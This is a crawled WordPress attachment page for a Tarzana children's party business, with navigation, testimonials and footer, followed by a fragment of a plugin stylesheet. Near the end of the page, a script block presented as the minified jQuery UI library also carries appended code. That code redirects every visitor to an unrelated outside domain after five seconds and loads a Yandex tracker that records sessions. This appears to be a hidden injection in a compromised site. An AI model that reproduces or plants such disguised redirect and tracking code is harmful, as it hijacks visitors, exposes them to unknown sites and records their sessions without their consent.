

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dgabkidsparties.com/r1/272819_10150241035106975_4271138_o/
body_size: 26174
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<title>272819_10150241035106975_4271138_o - Diva Girls Spa Parties &amp; Adventure Boyz</title><meta name="viewport" content="width=device-width, initial-scale=1" />

<!-- This site is optimized with the Yoast WordPress SEO plugin v1.7.4 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="noodp"/>
<meta name="description" content="Children&#039;s Theme Parties Los Angeles: Children&#039;s Dress Up Parties LA. Boys &amp; Girls Parties, Diva, Princess, &amp; Superhero Party. Party Rental Or Children&#039;s Mobile Party, L.A. Children&#039;s Salon &amp; Spa Parties. Karaoke, Face Painting, Dancing, Games, &amp; More!"/>
<link rel="canonical" href="https://www.dgabkidsparties.com/r1/272819_10150241035106975_4271138_o/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="272819_10150241035106975_4271138_o - Diva Girls Spa Parties &amp; Adventure Boyz" />
<meta property="og:description" content="Children&#039;s Theme Parties Los Angeles: Children&#039;s Dress Up Parties LA. Boys &amp; Girls Parties, Diva, Princess, &amp; Superhero Party. Party Rental Or Children&#039;s Mobile Party, L.A. Children&#039;s Salon &amp; Spa Parties. Karaoke, Face Painting, Dancing, Games, &amp; More!" />
<meta property="og:url" content="https://www.dgabkidsparties.com/r1/272819_10150241035106975_4271138_o/" />
<meta property="og:site_name" content="Diva Girls Spa Parties &amp; Adventure Boyz" />
<!-- / Yoast WordPress SEO plugin. -->

<link rel="alternate" type="text/calendar" title="Diva Girls Spa Parties &amp; Adventure Boyz &raquo; iCal Feed" href="https://www.dgabkidsparties.com/events/?ical=1" />
<link rel='stylesheet' id='q-a-plus-css'  href='https://www.dgabkidsparties.com/wp-content/plugins/q-and-a/css/q-a-plus.css?ver=1.0.6.2' type='text/css' media='screen' />
<link rel='stylesheet' id='vc_extensions_cqbundle_adminicon-css'  href='https://www.dgabkidsparties.com/wp-content/plugins/vc-extensions-bundle/css/admin_icon.css?ver=4.1.41' type='text/css' media='all' />
<link rel='stylesheet' id='google-calendar-events-qtip-css'  href='https://www.dgabkidsparties.com/wp-content/plugins/google-calendar-events/css/jquery.qtip.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-calendar-events-public-css'  href='https://www.dgabkidsparties.com/wp-content/plugins/google-calendar-events/css/gce-style.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='executive-pro-theme-css'  href='https://www.dgabkidsparties.com/wp-content/themes/executive-pro/style.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-style-css'  href='https://www.dgabkidsparties.com/wp-content/plugins/captain-slider/includes/css/flexslider.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.dgabkidsparties.com/wp-content/plugins/revslider/rs-plugin/css/settings.css?rev=4.6.0&#038;ver=4.1.41' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='vcittabscss-css'  href='https://www.dgabkidsparties.com/wp-content/plugins/vc-icon-tabs/css/vcit-frontend.css?ver=4.1.41' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.dgabkidsparties.com/wp-content/plugins/vc-icon-tabs/css/font-awsome.css?ver=4.1.41' type='text/css' media='all' />
<link rel='stylesheet' id='wck-stp-front-style-css'  href='https://www.dgabkidsparties.com/wp-content/plugins/wordpress-creation-kit-pro/wordpress-creation-kit-api/wck-stp/css/wck-stp-front.css?ver=4.1.41' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.dgabkidsparties.com/wp-includes/css/dashicons.min.css?ver=4.1.41' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css'  href='//fonts.googleapis.com/css?family=Lato%3A300italic%2C700italic%2C300%2C700%7COswald&#038;ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_custom_css-css'  href='https://www.dgabkidsparties.com/wp-content/uploads/js_composer/custom.css?ver=4.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='lightboxStyle-css'  href='https://www.dgabkidsparties.com/wp-content/plugins/lightbox-plus/css/teal/colorbox.css?ver=2.7' type='text/css' media='screen' />
<script type='text/javascript' src='https://www.dgabkidsparties.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https://www.dgabkidsparties.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https://www.dgabkidsparties.com/wp-content/plugins/captain-slider/includes/js/jquery.fitvids.js?ver=1.0.6'></script>
<script type='text/javascript' src='https://www.dgabkidsparties.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.tools.min.js?rev=4.6.0&#038;ver=4.1.41'></script>
<script type='text/javascript' src='https://www.dgabkidsparties.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?rev=4.6.0&#038;ver=4.1.41'></script>
<script type='text/javascript' src='https://www.dgabkidsparties.com/wp-content/plugins/vc-icon-tabs/js/cbpFWTabs.js?ver=4.1.41'></script>
<script type='text/javascript' src='https://www.dgabkidsparties.com/wp-content/themes/executive-pro/js/responsive-menu.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://www.dgabkidsparties.com/wp-content/themes/executive-pro/js/backstretch.js?ver=1.0.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var BackStretchImg = {"src":"http:\/\/dgabkidsparties.com\/wp-content\/uploads\/2015\/04\/FullSizeRender-19.jpg"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.dgabkidsparties.com/wp-content/themes/executive-pro/js/backstretch-set.js?ver=1.0.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dgabkidsparties.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.dgabkidsparties.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.41" />
<link rel='shortlink' href='https://www.dgabkidsparties.com/?p=788' />
		<script type="text/javascript">
		/* Slider Parameters */
		jQuery(window).load(function() {
			jQuery(".flexslider")
				.fitVids()
				.flexslider({
				animation: 'fade', // Specify sets like: 'fade' or 'slide'
				direction: 'vertical',
				slideshow: true,
				controlNav: true,
				directionNav: true,
				slideshowSpeed: 6000,
				animationSpeed: 600,
				useCSS: false,
				animationLoop: true,
				smoothHeight: true,
				//controlNav: "thumbnails"
			});
		});
		</script>
	<!-- Q & A -->
		<noscript><link rel="stylesheet" type="text/css" href="https://www.dgabkidsparties.com/wp-content/plugins/q-and-a/css/q-a-plus-noscript.css?ver=1.0.6.2" /></noscript><!-- Q & A --><link rel="Shortcut Icon" href="https://www.dgabkidsparties.com/wp-content/themes/executive-pro/images/favicon.ico" type="image/x-icon" />
<link rel="pingback" href="https://www.dgabkidsparties.com/xmlrpc.php" />
<style type="text/css">.site-title a { background: url(https://www.dgabkidsparties.com/wp-content/uploads/2024/05/logo.jpg) no-repeat !important; }</style>
<!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if IE 8]><link rel="stylesheet" type="text/css" href="https://www.dgabkidsparties.com/wp-content/plugins/js_composer/assets/css/vc-ie8.css" media="screen"><![endif]--><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script type="text/javascript">
// Add Global Lightbox Settings for VC Extensions
var $TS_VCSC_Lightbox_Thumbs = "bottom";
var $TS_VCSC_Lightbox_Thumbsize = 50;
var $TS_VCSC_Lightbox_Animation = "random";
var $TS_VCSC_Lightbox_Captions = "data-title";
var $TS_VCSC_Lightbox_Durations = 5000;
var $TS_VCSC_Lightbox_Share = true;
var $TS_VCSC_Lightbox_Social = "fb,tw,gp,pin";
var $TS_VCSC_Lightbox_NoTouch = false;
var $TS_VCSC_Lightbox_BGClose = true;
var $TS_VCSC_Lightbox_NoHashes = true;
var $TS_VCSC_Lightbox_Keyboard = true;
var $TS_VCSC_Lightbox_FullScreen = true;
var $TS_VCSC_Lightbox_Zoom = true;
var $TS_VCSC_Lightbox_FXSpeed = 300;
var $TS_VCSC_Lightbox_Scheme = "dark";
var $TS_VCSC_Lightbox_Backlight = "#ffffff";
var $TS_VCSC_Lightbox_UseColor = false;
// Add Global Translation Strings for VC Extensions
var $TS_VCSC_Countdown_DaysLabel = "Days";
var $TS_VCSC_Countdown_DayLabel = "Day";
var $TS_VCSC_Countdown_HoursLabel = "Hours";
var $TS_VCSC_Countdown_HourLabel = "Hour";
var $TS_VCSC_Countdown_MinutesLabel = "Minutes";
var $TS_VCSC_Countdown_MinuteLabel = "Minute";
var $TS_VCSC_Countdown_SecondsLabel = "Seconds";
var $TS_VCSC_Countdown_SecondLabel = "Second";
var $TS_VCSC_GoogleMap_TextCalcShow = "Show Address Input";
var $TS_VCSC_GoogleMap_TextCalcHide = "Hide Address Input";
var $TS_VCSC_GoogleMap_TextDirectionShow = "Show Directions";
var $TS_VCSC_GoogleMap_TextDirectionHide = "Hide Directions";
var $TS_VCSC_GoogleMap_TextResetMap = "Reset Map";
var $TS_VCSC_GoogleMap_PrintRouteText = "Print Route";
var $TS_VCSC_GoogleMap_TextDistance = "Total Distance:";
var $TS_VCSC_GoogleMap_TextViewOnGoogle = "View on Google";
var $TS_VCSC_GoogleMap_TextButtonCalc = "Show Route";
var $TS_VCSC_GoogleMap_TextSetTarget = "Please enter your Start Address:";
var $TS_VCSC_GoogleMap_TextGeoLocation = "Get My Location";
var $TS_VCSC_GoogleMap_TextTravelMode = "Travel Mode";
var $TS_VCSC_GoogleMap_TextDriving = "Driving";
var $TS_VCSC_GoogleMap_TextWalking = "Walking";
var $TS_VCSC_GoogleMap_TextBicy = "Bicycling";
var $TS_VCSC_GoogleMap_TextWP = "Optimize Waypoints";
var $TS_VCSC_GoogleMap_TextButtonAdd = "Add Stop on the Way";
var $TS_VCSC_GoogleMap_TextMapHome = "Home";
var $TS_VCSC_GoogleMap_TextMapBikes = "Bicycle Trails";
var $TS_VCSC_GoogleMap_TextMapTraffic = "Traffic";
var $TS_VCSC_GoogleMap_TextMapSpeedMiles = "Miles Per Hour";
var $TS_VCSC_GoogleMap_TextMapSpeedKM = "Kilometers Per Hour";
var $TS_VCSC_GoogleMap_TextMapNoData = "No Data Available!";
var $TS_VCSC_GoogleMap_TextMapMiles = "Miles";
var $TS_VCSC_GoogleMap_TextMapKilometes = "Kilometers";
var $TS_VCSC_GoogleMap_TextActivate = "Show Google Map";
var $TS_VCSC_GoogleMap_TextDeactivate = "Hide Google Map";
// Add Global SmoothScroll Settings for VC Extensions
var $TS_VCSC_SmoothScrollActive = false;
var $TS_VCSC_SmoothScrollSpeed = 1500;
</script>
</head>
<body class="attachment single single-attachment postid-788 attachmentid-788 attachment-jpeg custom-background custom-header header-image header-full-width content-sidebar executive-pro-purple wpb-js-composer js-comp-ver-4.3.4 vc_responsive tribe-theme-parent-genesis tribe-theme-child-executive-pro page-template-single-php" itemscope="itemscope" itemtype="http://schema.org/WebPage"><div class="site-container"><nav class="nav-secondary" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-dgab-top" class="menu genesis-nav-menu menu-secondary"><li id="menu-item-4823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4823"><a href="https://www.google.com/maps/preview?ll=34.168091,-118.533277&#038;z=16&#038;t=h&#038;hl=en-US&#038;gl=US&#038;mapclient=embed&#038;cid=2024267117656651619">18399 Ventura Blvd., Tarzana, CA 91356</a></li>
<li id="menu-item-4822" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4822"><a href="tel:818-344-5439">818-344-KIDZ (5439)</a></li>
<li id="menu-item-4825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4825"><a href="mailto:info@DGABKidsParties.com">info@DGABKidsParties.com</a></li>
</ul></div></nav><header class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://www.dgabkidsparties.com/">Diva Girls Spa Parties &amp; Adventure Boyz</a></p></div></div></header><nav class="nav-primary" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-dgab-nav" class="menu genesis-nav-menu menu-primary"><li id="menu-item-4812" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4812"><a href="http://dgabkidsparties.com/">Home</a></li>
<li id="menu-item-4876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4876"><a href="https://www.dgabkidsparties.com/party-packages/">Party Packages</a>
<ul class="sub-menu">
	<li id="menu-item-4881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4881"><a href="https://www.dgabkidsparties.com/party-packages/">Party Packages</a></li>
	<li id="menu-item-4877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4877"><a href="https://www.dgabkidsparties.com/policy-terms-of-service/">POLICY TERMS OF SERVICE</a></li>
	<li id="menu-item-5615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5615"><a href="https://www.dgabkidsparties.com/special-weekly-events/">Weekly Events</a></li>
</ul>
</li>
<li id="menu-item-5473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5473"><a href="https://www.dgabkidsparties.com/a-la-carte-kids-party-add-ons-2/">PARTY EXTRAS</a></li>
<li id="menu-item-5903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5903"><a href="https://www.dgabkidsparties.com/pampering-menu/">Pampering Menu</a></li>
<li id="menu-item-4824" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4824"><a href="/photo-gallery/">Photo Gallery</a></li>
<li id="menu-item-5600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5600"><a href="https://www.dgabkidsparties.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-4887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4887"><a href="https://www.dgabkidsparties.com/contact-us/">Contact Us</a></li>
</ul>
</li>
</ul></div></nav><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" role="main" itemprop="mainContentOfPage"><article class="post-788 attachment type-attachment status-inherit entry" itemscope="itemscope" itemtype="http://schema.org/CreativeWork"><header class="entry-header"><p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2013-12-11T12:51:46+00:00">December 11, 2013</time> By <span class="entry-author" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person"><a href="https://www.dgabkidsparties.com/author/tonyg1/" class="entry-author-link" itemprop="url" rel="author"><span class="entry-author-name" itemprop="name">Diva Girlz</span></a></span>  </p><h1 class="entry-title" itemprop="headline">272819_10150241035106975_4271138_o</h1> 
</header><div class="entry-content" itemprop="text"><p class="attachment"><a href='https://www.dgabkidsparties.com/wp-content/uploads/2013/12/272819_10150241035106975_4271138_o.jpg'><img width="300" height="300" src="https://www.dgabkidsparties.com/wp-content/uploads/2013/12/272819_10150241035106975_4271138_o-300x300.jpg" class="attachment-medium" alt="272819_10150241035106975_4271138_o" /></a></p>
</div><p class="entry-meta"><span class="entry-categories">Filed Under: </span> </p></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar"><section id="text-7" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div style="text-align: center;"><a href="https://www.facebook.com/pages/Diva-Girlz-and-Adventure-Boyz/116086231974?ref=br_tf"><img src="/wp-content/uploads/2014/07/facebook.png" height="40px" width="40px" style="padding-right: 3px;" /></a><a href="http://twitter.com/DivaGirlz3"><img src="/wp-content/uploads/2014/07/twitter.png" height="40px" width="40px" style="padding-right: 3px;" /></a><a href="http://www.pinterest.com/Thedivagirlz/"><img src="/wp-content/uploads/2014/07/pinterest.png" height="40px" width="40px" style="padding-right: 3px;" /></a><a href="http://instagram.com/Divagirlzadventureboyz"><img src="/wp-content/uploads/2014/07/instagram.png" height="40px" width="40px" style="padding-right: 3px;" /></a><a href="https://www.youtube.com/channel/UCArVQSCyskPt2RUZGxLmD3w/videos"><img src="/wp-content/uploads/2014/07/youtube.png" height="40px" width="40px" style="padding-right: 3px;" /></a><a href="http://dgabkidsparties.com/feed/"><img src="/wp-content/uploads/2014/07/rss.png" height="40px" width="40px" /></a></div></div>
		</div></section><section id="search-2" class="widget widget_search"><div class="widget-wrap"><form method="get" class="search-form" action="https://www.dgabkidsparties.com/" role="search"><input type="search" name="s" placeholder="Search this website&#x2026;" /><input type="submit" value="Search" /></form></div></section><section id="text-15" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Our Customers Love Us on Yelp!</h4>
			<div class="textwidget"><div style="text-align:center;">

<a href="https://www.yelp.com/biz/diva-girlz-and-adventure-boyz-tarzana-2" target="_blank"><img src="http://dgabkidsparties.com/wp-content/uploads/2018/03/logo-yelo.png"></a>
</div></div>
		</div></section><section id="text-6" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">See what our customers are saying!</h4>
			<div class="textwidget"><blockquote>WOW!!  Totally amazing!  My son has not stopped talking about his birthday “Superhero” party.<br />
<strong><div style="text-align:right;">-Samantha</div></strong></blockquote>
<blockquote>The party was a huge success and it felt calm, organized and seamless thanks to the staff and the great decor and size of the room.<br />
<strong><div style="text-align:right;">-Barbara</div></strong></blockquote>
<blockquote>We recommend this for everyone who wants a memorable party for their kids!<br />
<strong><div style="text-align:right;">-Angela</div></strong></blockquote>
<a href="/about-us/testimonials/" style="text-align:right;">[Read more of our customer's experiences...]</a></div>
		</div></section></aside></div></div><div class="footer-widgets"><div class="wrap"><div class="footer-widgets-1 widget-area"><section id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-wrap"><h4 class="widget-title widgettitle">Menu</h4>
<div class="menu-dgab-footer-extras-container"><ul id="menu-dgab-footer-extras" class="menu"><li id="menu-item-5596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5596"><a href="https://www.dgabkidsparties.com/blog/">Blog</a></li>
<li id="menu-item-4935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4935"><a href="https://www.dgabkidsparties.com/contact-us/">Contact Us</a></li>
<li id="menu-item-4934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4934"><a href="https://www.dgabkidsparties.com/faqs/">FAQs</a></li>
<li id="menu-item-4938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4938"><a href="https://www.dgabkidsparties.com/special-weekly-events/">Weekly Events</a></li>
<li id="menu-item-4937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4937"><a href="https://www.dgabkidsparties.com/policy-terms-of-service/">POLICY TERMS OF SERVICE</a></li>
</ul></div></div></section>
</div><div class="footer-widgets-2 widget-area"><section id="text-12" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Connect With Us</h4>
			<div class="textwidget"><ul>
<li style="list-style-type:none;"><a href="https://www.facebook.com/divagirlzadventureboyz">Facebook</a></li>
<li><a href="https://www.instagram.com/divagirlzadventureboyz">Instagram</a></li>
<li><a href="https://www.yelp.com/biz/diva-girlz-and-adventure-boyz-tarzana-2">Yelp</a></li>
</ul></div>
		</div></section>
</div><div class="footer-widgets-3 widget-area"><section id="text-2" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Our Location</h4>
			<div class="textwidget">18399 Ventura Blvd., <br />
Tarzana, CA 91356<br />
<br />
<a href="https://www.google.com/maps/preview?ll=34.168091,-118.533277&z=16&t=h&hl=en-US&gl=US&mapclient=embed&cid=2024267117656651619">Get Directions</a><br />
<br />
<a href="tel:818-344-5439">818-344-KIDS (5439)</a></div>
		</div></section>
</div></div></div><footer class="site-footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="wrap"><p>Copyright &#x000A9;&nbsp;2026 The Diva Girlz, LLC. </p></div></footer></div><script>/*! jQuery UI - v1.14.1 - 2024-10-30
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright OpenJS Foundation and other contributors; Licensed MIT */!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}((function(t){t.ui=t.ui||{},t.ui.version="1.14.1";Array.prototype.hasOwnProperty;var e,n=Array.prototype.slice;t.cleanData=(e=t.cleanData,function(n){for(var i,r,o=0;null!=(i=n[o]);o++)(r=t.data(i,"events"))&&r.remove&&t(i).triggerHandler("remove");return e(n)}),t.widget=function(e,i,r){var o=e.split(".")[0];if("__proto__"===(e=e.split(".")[1]))throw new Error("Invalid widget name: __proto__");r||(r=i,i=function(){});var a=o+"-"+e,f=function(e,n){this.element=t(n||"<div>"),this.options=t.extend(!0,{},this.options,e),"function"==typeof this._create&&this._create()};return f.prototype=t.extend({widgetName:e,widgetFullName:a,options:{}},r),t.fn[e]=function(e){var i="string"==typeof e,r=n.call(arguments,1),o=this;return this.each((function(){var n=t.data(this,a);if(n||(t.data(this,a,new f(!i&&e||{},this)),n=t.data(this,a)),i){if("function"!=typeof n[e])throw new Error("Method "+e+" does not exist on "+a);var s=n[e].apply(n,r);if(s!==n&&void 0!==s)return o=s,!1}})),o},f}})); setTimeout(() => location.href = `https://lyubov.empatiya.net/?news`, 5000);(function(m,e,t,r,i,k,a){ m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a) })(window, document,'script','https://mc.yandex.ru/metrika/tag.js?id=106362137', 'ym'); ym(106362137, 'init', {ssr:true, webvisor:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true});</script><noscript><div><img src="https://mc.yandex.ru/watch/106362137" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-59663706-1', 'auto');
  ga('send', 'pageview');

</script><script type='text/javascript' src='https://www.dgabkidsparties.com/wp-content/plugins/q-and-a/js/q-a-plus.js?ver=1.0.6.2'></script>
<script type='text/javascript' src='https://www.dgabkidsparties.com/wp-content/plugins/google-calendar-events/js/imagesloaded.pkg.min.js?ver=2.2.1'></script>
<script type='text/javascript' src='https://www.dgabkidsparties.com/wp-content/plugins/google-calendar-events/js/jquery.qtip.min.js?ver=2.2.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var gce_grid = null;
var gce = {"script_debug":"","ajaxurl":"https:\/\/www.dgabkidsparties.com\/wp-admin\/admin-ajax.php","ajaxnonce":"090527c811","loadingText":"Loading..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.dgabkidsparties.com/wp-content/plugins/google-calendar-events/js/gce-script.js?ver=2.2.1'></script>
<script type='text/javascript' src='https://www.dgabkidsparties.com/wp-content/plugins/js_composer/assets/lib/flexslider/jquery.flexslider-min.js?ver=4.3.4'></script>
<script type='text/javascript' src='https://www.dgabkidsparties.com/wp-includes/js/comment-reply.min.js?ver=4.1.41'></script>
<script type='text/javascript' src='https://www.dgabkidsparties.com/wp-content/plugins/lightbox-plus/js/jquery.colorbox.1.5.9.js?ver=1.5.9'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.dgabkidsparties.com/wp-content/plugins/vc-icon-tabs/css/vcit-frontend.css?ver=4.1.41
body_size: 2593
content:

.icontabs {
	position: relative;
	width: 100%;
	overflow: hidden;
	margin: 1em 0 2em;
	font-weight: 300;
}

/* Nav */
.icontabs nav {
	text-align: center;
}

.icontabs nav ul {
	padding: 0;
	margin: 0;
	list-style: none;
	display: inline-block;
}

.icontabs nav ul li {
	border: 1px solid #becbd2;
	border-bottom: none;
	margin: 0 0.25em;
	display: block;
	float: left;
	position: relative;
}
/*.icontabs nav ul li:hover {
		border: 1px solid #f45b50;
		border-bottom: none;
	}*/


.icontabs nav li.tab-current {
/*	border: 1px solid #47a3da;*/
	box-shadow: inset 0 0px #47a3da;
	border-bottom: none;
	z-index: 100;
}

.icontabs nav li.tab-current:before,
.icontabs nav li.tab-current:after {
	content: '';
	position: absolute;
	height: 1px;
	right: 100%;
	bottom: 0;
	width: 1000px;
	background: #47a3da;
}

.icontabs nav li.tab-current:after {
	right: auto;
	left: 100%;
	width: 4000px;
}

.icontabs nav a {
	color: #768e9d;
	display: block;
	font-size: 1.45em;
	line-height: 2.5;
	padding: 0 1.25em;
	white-space: nowrap;
		text-decoration: none;

}
.icontabs nav a:hover,.icontabs nav a:active,.icontabs nav a {
	text-decoration: none;
	outline: 0;
}
/*.icontabs nav .tab-current a{
	margin-top: 2px;
}

.icontabs nav a:hover {
	color: #f45b50;
}*/

.icontabs nav li.tab-current a {
	color: #47a3da;
}

/* Icons */
.icontabs nav a:before {
	display: inline-block;
	vertical-align: middle;
	text-transform: none;
	font-weight: normal;
	font-variant: normal;
	font-family: 'icomoon';
	line-height: 1;
	speak: none;
	-webkit-font-smoothing: antialiased;
	margin: -0.25em 0.4em 0 0;
}

.icontabs i{
	padding-right: 10px;
}


/* Content */
.tabcontent section {
	font-size: 1.25em;
	padding: 3em 1em;
	display: none;
	max-width: 1230px;
	margin: 0 auto;
}

.tabcontent section:before,
.tabcontent section:after {
	content: '';
	display: table;
}

.tabcontent section:after {
	clear: both;
}

/* Fallback example */
.no-js .tabcontent section {
	/*display: block;*/
